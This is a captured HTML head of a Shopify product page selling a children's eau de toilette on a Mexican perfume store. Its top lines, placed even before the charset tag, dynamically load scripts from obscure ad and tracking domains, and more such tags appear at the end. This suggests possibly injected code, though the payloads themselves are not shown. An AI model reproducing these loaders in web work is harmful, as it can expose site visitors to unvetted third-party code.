

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfumerica.mx/products/kids
body_size: 45044
content:
<!doctype html>

<html class="no-js" lang="es" dir="ltr">
  <head>
    
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script>
(function(){
    var s = document.createElement("script");
    s.async = true;
    s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js";
    var a = document.getElementsByTagName("script")[0];
    a.parentNode.insertBefore(s, a);
})();
</script>

<script src="https://static-cdn.trackier.com/rtg/68d68921083146651a559d28.js"></script>
<script src="https://vi-market.com/tag/pixels.js" async></script>
<script type='text/javascript' src='https://static-cdn.yutoads.com/0hgj0b9d2zy3o0kjpgrwezbk.js' async='true'></script>



    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>KIDS EAU DE TOILETTE</title><meta name="description" content="Tamaño: 120 ml / 4.05 fl. oz.   Los niños también pueden tener un aroma único. Ahora podrán sentirse elegantes. Este perfume es ideal para momentos como fiestas de cumpleaños o comidas familiares. Esta fragancia va a demostrar que con ella se pueden sentir muy cómodos en todo momento teniendo un aroma único. Perfume Un"><link rel="canonical" href="https://perfumerica.mx/products/kids"><link rel="shortcut icon" href="//perfumerica.mx/cdn/shop/files/396697529_715889857232173_6080993842148561794_n.jpg?v=1709586434&width=96">
      <link rel="apple-touch-icon" href="//perfumerica.mx/cdn/shop/files/396697529_715889857232173_6080993842148561794_n.jpg?v=1709586434&width=180"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.d5cdaa582aa86df1f76ad2002864c37d1f357b0a.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.d5cdaa582aa86df1f76ad2002864c37d1f357b0a.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="KIDS EAU DE TOILETTE">
  <meta property="product:price:amount" content="640.00">
  <meta property="product:price:currency" content="MXN"><meta property="og:image" content="http://perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&width=2048">
  <meta property="og:image:secure_url" content="https://perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&width=2048">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:description" content="Tamaño: 120 ml / 4.05 fl. oz.   Los niños también pueden tener un aroma único. Ahora podrán sentirse elegantes. Este perfume es ideal para momentos como fiestas de cumpleaños o comidas familiares. Esta fragancia va a demostrar que con ella se pueden sentir muy cómodos en todo momento teniendo un aroma único. Perfume Un"><meta property="og:url" content="https://perfumerica.mx/products/kids">
<meta property="og:site_name" content="Perfumérica"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="KIDS EAU DE TOILETTE">
  <meta name="twitter:description" content="Tamaño: 120 ml / 4.05 fl. oz.
 
Los niños también pueden tener un aroma único. Ahora podrán sentirse elegantes. Este perfume es ideal para momentos como fiestas de cumpleaños o comidas familiares. Esta fragancia va a demostrar que con ella se pueden sentir muy cómodos en todo momento teniendo un aroma único. Perfume Unisex.
 


Nota de salida: Lima, Naranja y Mandarina

Nota de corazón: Lavanda, Flor de Naranjo y Geranio

Nota de fondo: Romero y Almizcle

 
"><meta name="twitter:image" content="https://perfumerica.mx/cdn/shop/files/Kids_1.jpg?crop=center&height=1200&v=1710867841&width=1200">
  <meta name="twitter:image:alt" content="">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 7043540287665,
    "offers": [{
          "@type": "Offer",
          "name": "KIDS EAU DE TOILETTE",
          "availability":"https://schema.org/InStock",
          "price": 640.0,
          "priceCurrency": "MXN",
          "priceValidUntil": "2026-02-09","sku": "KIDS","hasMerchantReturnPolicy": {
              "merchantReturnLink": "https:\/\/perfumerica.mx\/policies\/refund-policy"
            },"shippingDetails": {
              "shippingSettingsLink": "https:\/\/perfumerica.mx\/policies\/shipping-policy"
            },"url": "https://perfumerica.mx/products/kids?variant=42173705552049"
        }
],"brand": {
      "@type": "Brand",
      "name": "Perfumérica"
    },
    "name": "KIDS EAU DE TOILETTE",
    "description": "Tamaño: 120 ml \/ 4.05 fl. oz.\n \nLos niños también pueden tener un aroma único. Ahora podrán sentirse elegantes. Este perfume es ideal para momentos como fiestas de cumpleaños o comidas familiares. Esta fragancia va a demostrar que con ella se pueden sentir muy cómodos en todo momento teniendo un aroma único. Perfume Unisex.\n \n\n\nNota de salida: Lima, Naranja y Mandarina\n\nNota de corazón: Lavanda, Flor de Naranjo y Geranio\n\nNota de fondo: Romero y Almizcle\n\n \n",
    "category": "Baby \u0026 Kids",
    "url": "https://perfumerica.mx/products/kids",
    "sku": "KIDS","weight": {
      "@type": "QuantitativeValue",
      "unitCode": "kg",
      "value": 0.0
      },"image": {
      "@type": "ImageObject",
      "url": "https://perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&width=1024",
      "image": "https://perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Inicio",
      "item": "https://perfumerica.mx"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "KIDS EAU DE TOILETTE",
          "item": "https://perfumerica.mx/products/kids"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: "Pinyon Script";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.d5cdaa582aa86df1f76ad2002864c37d1f357b0a.woff2") format("woff2"),
       url("//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.2c85807ad691f4dfea1ae3c4ea85285d0391c6ce.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Pinyon Script";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.d5cdaa582aa86df1f76ad2002864c37d1f357b0a.woff2") format("woff2"),
       url("//perfumerica.mx/cdn/fonts/pinyon_script/pinyonscript_n4.2c85807ad691f4dfea1ae3c4ea85285d0391c6ce.woff") format("woff");
}

@font-face {
    font-family: 'SofiaProRegular';
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/SofiaProRegular.ttf?v=81510457545843617571699734476),
    url(//perfumerica.mx/cdn/shop/t/8/assets/SofiaProRegular.ttf?v=81510457545843617571699734476) format('truetype');
  }

  @font-face {
    font-family: 'Sofiapro-light';
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofiapro-light.otf?v=9663936338959327501699734472),
    url(//perfumerica.mx/cdn/shop/t/8/assets/Sofiapro-light.otf?v=9663936338959327501699734472) format('truetype');
  }

  :root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-with-border-vertical-spacing: 2.5rem;
    --section-with-border-vertical-spacing-tight:2.5rem;
    --section-without-border-vertical-spacing:3.75rem;
    --section-without-border-vertical-spacing-tight:3.75rem;

    --section-stack-gap:3rem;
    --section-stack-gap-tight: 2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: SofiaProRegular, cursive;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: 0.07em;
    --text-font-family: Sofiapro-light, cursive;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--heading-font-style) var(--heading-font-weight) var(--text-sm) / 1.65 var(--heading-font-family);
    --button-text-transform: normal;
    --button-letter-spacing: 0.11em;

    /* Font sizes */--text-heading-size-factor: 1.1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 28 28 28;
    --text-primary: 28 28 28;
    --background-primary: 239 239 239;
    --background-secondary: 255 255 255;
    --border-color: 207 207 207;
    --page-overlay: 0 0 0 / 0.4;

    /* Button colors */
    --button-background-primary: 28 28 28;
    --button-text-primary: 255 255 255;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 255 255 255;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Header colors */--header-background: 255 255 255;
    --header-text: 28 28 28;
    --header-border-color: 221 221 221;

    /* Footer colors */--footer-background: 255 255 255;
    --footer-text: 28 28 28;
    --footer-border-color: 221 221 221;

    /* Modal colors */--modal-background: 255 255 255;
    --modal-text: 28 28 28;
    --modal-border-color: 221 221 221;

    /* Drawer colors (reuse the same as modal) */
    --drawer-background: 255 255 255;
    --drawer-text: 28 28 28;
    --drawer-border-color: 221 221 221;

    /* Popover background (uses the primary background) */
    --popover-background: 255 255 255;
    --popover-text: 28 28 28;
    --popover-border-color: 207 207 207;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//perfumerica.mx/cdn/shop/t/8/assets/checkmark.svg?v=77552481021870063511694646668);
    --cursor-zoom-in-svg-url: url(//perfumerica.mx/cdn/shop/t/8/assets/cursor-zoom-in.svg?v=112480252220988712521694646668);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-with-border-vertical-spacing: 4rem;
      --section-with-border-vertical-spacing-tight: 4rem;
      --section-without-border-vertical-spacing: 6rem;
      --section-without-border-vertical-spacing-tight: 6rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }
</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      pageType: "product",
      moneyFormat: "$ {{amount}}",
      moneyWithCurrencyFormat: "$ {{amount}} MXN",
      currencyCodeEnabled: false,
      cartType: "drawer"
    },

    strings: {
      addToCartButton: "Añadir a la cesta",
      soldOutButton: "Agotado",
      preOrderButton: "Pedido previo",
      unavailableButton: "No disponible",
      addedToCart: "Añadido a la cesta",
      closeGallery: "Cerrar galería",
      zoomGallery: "Zoom",
      errorGallery: "No se puede cargar la imagen",
      soldOutBadge: "Agotado",
      discountBadge: "Ahorra @@",
      sku: "SKU:",
      shippingEstimatorNoResults: "No hacemos envíos a tu dirección.",
      shippingEstimatorOneResult: "Hay una tarifa de gastos de envío para tu dirección:",
      shippingEstimatorMultipleResults: "Hay varias tarifas de gastos de envío para tu dirección:",
      shippingEstimatorError: "Se produjo un error al recuperar las tarifas de gastos de envío:",
      next: "Siguiente",
      previous: "Anterior"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script async src="//perfumerica.mx/cdn/shop/t/8/assets/es-module-shims.min.js?v=41244696521020306371694646646"></script>

    <script type="importmap">{
        "imports": {
          "vendor": "//perfumerica.mx/cdn/shop/t/8/assets/vendor.min.js?v=114730757745344854631694646646",
          "theme": "//perfumerica.mx/cdn/shop/t/8/assets/theme.js?v=181746295708176997591762880492",
          "photoswipe": "//perfumerica.mx/cdn/shop/t/8/assets/photoswipe.min.js?v=30761459775438637251694646646"
        }
      }
    </script>

    <script type="module" src="//perfumerica.mx/cdn/shop/t/8/assets/vendor.min.js?v=114730757745344854631694646646"></script>
    <script type="module" src="//perfumerica.mx/cdn/shop/t/8/assets/theme.js?v=181746295708176997591762880492"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fhhd9d6js1brb0e0s9w0h26mvbos19">
<meta name="google-site-verification" content="7uUKPT1HLwFueG9zj6gcWorwLC9lORplqk12D6ut-0M">
<meta name="google-site-verification" content="qRttQIOhbn2uKIwFHqejSyB3nWo04-1nDcQMjBlbQkw">
<meta name="google-site-verification" content="JA3f6y65xzCu-9CpqpEg54iCTxBdG2KUWSSqE5o8pFc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59139948721/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d414ce6ce4f150077c214ee9c8b4567d">
<meta id="in-context-paypal-metadata" data-shop-id="59139948721" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://perfumerica.mx/products/kids.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d414ce6ce4f150077c214ee9c8b4567d","betas":["rich-media-storefront-analytics"],"domain":"perfumerica.mx","predictiveSearch":true,"shopId":59139948721,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfumericamex.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Perfumérica 2024","id":132465950897,"schema_name":"Prestige","schema_version":"7.3.6","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "perfumerica.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//perfumerica.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.subscribers.com\/shopify_assets\/cookie_cart.js?shop=perfumericamex.myshopify.com","https:\/\/cdn.subscribers.com\/shopify_assets\/products.js?shop=perfumericamex.myshopify.com","https:\/\/cdn.subscribers.com\/shopify_assets\/value_tracking.js?shop=perfumericamex.myshopify.com","https:\/\/api.revy.io\/discounts.js?shop=perfumericamex.myshopify.com","\/\/social-login.oxiapps.com\/api\/init?vt=928348\u0026shop=perfumericamex.myshopify.com","https:\/\/app.facturama.mx\/Scripts\/source\/shopify\/loadScript.js?shop=perfumericamex.myshopify.com","https:\/\/app.facturama.mx\/Scripts\/source\/shopify\/dataClient.js?shop=perfumericamex.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7242909708108fb47a8593ed1e036920.js?shop=perfumericamex.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=perfumericamex.myshopify.com","\/\/cdn.shopify.com\/proxy\/030387e9c4bd2bd0f7c164772cdd09daa1d6665e99958b2443ff24e16e925cd6\/www.webyze.com\/ContentProtection\/content-protection-4553b999bf8d4061c5168bbc41f87ba0d9707ea9.js?shop=perfumericamex.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59139948721,"offset":-21600,"reqid":"c86418e6-9d94-4882-8d44-6d6ffb269d49-1769815119","pageurl":"perfumerica.mx\/products\/kids","u":"bfc2cf1b19a9","p":"product","rtyp":"product","rid":7043540287665};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//perfumerica.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://perfumerica.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://perfumerica.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//perfumerica.mx/cdn/shop/t/8/assets/theme.css?v=25505497975664209931706704856" rel="stylesheet" type="text/css" media="all" /><script language="JavaScript">
(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.afftrk1.com/tr_sdk.js', 'tdconv');
</script>


<script src="https://www.flashdatahub.com/tag/data.js" async></script>

